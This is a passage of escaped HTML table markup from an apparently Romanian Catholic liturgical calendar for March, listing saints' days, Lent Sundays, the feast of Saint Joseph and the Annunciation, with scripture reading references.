margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan al lui Dumnezeu, călug. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Francisca Romana, călug. *; Dominic Savio; 40 de soldaţi, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E10\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA 1 din Post\u003Cbr \/\u003E\nSf. Simpliciu, pp.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EDt 26,4-10; Ps 90; Rom 10,8-13; Lc 4,1-13\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Constantin, rege m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Inocenţiu I, pp.; Alois Orione, pr.; Maximilian, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Sabin, m.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Matilda, regină; Fer. Iacob Cusmano, pr. PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Luiza de Marillac, călug.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Iulian, m.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E17\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 2-a din Post\u003Cbr \/\u003E\nSf. Patriciu, ep.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EGen 15,5-12.17-18; Ps 26; Fil 3,17-4,1; Lc 9,28b-36\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ciril din Ierusalim, ep. înv. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E19\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EM\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† SF. IOSIF, soţul Sf. Fc. Maria; Fer. Marcel Callo, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E2Sam 7,4b-5a.12-14a.16; Ps 88; Rom 4,13.16-18.22; Mt 1,16.18-21.24a (Lc 2,41-51a)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan Nepomuk, pr. m.; Paul, Ciril, Eugen şi îns. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Nicolae de Flüe, pustnic LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Lia, văduvă\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Turibiu de Mongrovejo, ep. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E24\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 3-a din Post\u003Cbr \/\u003E\nSs. Ecaterina a Suediei, călug.; Oscar Romero, ep., m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EEx 3,1-8a.10.13-15; Ps 102; 1Cor 10,1-6.10-12; Lc 13,1-9\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E† BUNA-VESTIRE; Sf. Dismas\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Emanuel, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: 